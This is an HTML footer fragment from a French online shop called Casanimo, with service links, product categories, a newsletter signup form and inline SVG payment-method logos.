                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 150px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//casanimo.com/cdn/shop/files/casa_blanc.png?v=1706782637"
                   alt="Casanimo"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>SERVICE CLIENT</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><a href="/pages/contactez-nous" title="Contactez-nous"><strong>E-mail: contact@casanimo.com</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Liens utiles</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li><li>
                              <a href="/pages/contactez-nous" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/faq-questions-reponses" class="footer__link-item link">Questions/Réponses</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de Confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions Générales de Vente et d'utilisation</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="https://casanimo.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Catégories</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/mode-global" class="footer__link-item link">Mode</a>
                            </li><li>
                              <a href="/collections/maison-decoration-global" class="footer__link-item link">Maison & Décoration</a>
                            </li><li>
                              <a href="/collections/sante-bien-etre-global" class="footer__link-item link">Santé & Bien-être</a>
                            </li><li>
                              <a href="/collections/bricolage-jardin-global" class="footer__link-item link">Bricolage & Jardin</a>
                            </li><li>
                              <a href="/collections/multimedia-global" class="footer__link-item link">Multimédia</a>
                            </li><li>
                              <a href="/collections/auto-moto" class="footer__link-item link">Auto/Moto</a>
                            </li><li>
                              <a href="/collections/animalerie" class="footer__link-item link">Animalerie</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Rejoignez Notre Newsletter !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscrivez-vous à la newsletter des ObjetsMalins et recevez les meilleures offres GRATUITEMENT !</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Votre email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">S&#39;inscrire</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nous acceptons</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Casanimo</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Casanimo</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
